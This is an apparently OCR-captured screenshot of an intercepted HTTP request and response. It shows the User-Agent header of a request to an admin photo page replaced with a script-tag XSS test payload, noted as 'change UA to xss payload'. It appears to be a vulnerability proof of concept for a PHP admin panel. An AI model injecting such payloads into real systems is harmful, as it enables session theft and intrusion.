 Edited request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /admin.php/admin.photo/index HTTP/1.1
2 Host: pear.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: <script>alert('xss')</script>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://pear.com/admin.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,ar;q=0.8,en;q=0.7
9 Cookie: PHPSESSID=23c79928dabeae8f8bf5f314b506af17;
thinkphp_show_page_trace=0|0; token=
JLlWdnblQBd00l7lKSe2w25Dj0jjoAQq31642737531.5216
10 Connection: close
11
12
change UA to xss payload
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Jan 2022 03:59:52 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.
4 X-Powered-By: PHP/7.3.4
5 Set-Cookie: PHPSESSID=23c79928dabeae8f8
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 71178
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="utf-8">
14 <link href="/static/component/pear/
15 </head>
16 <body class="pear-container">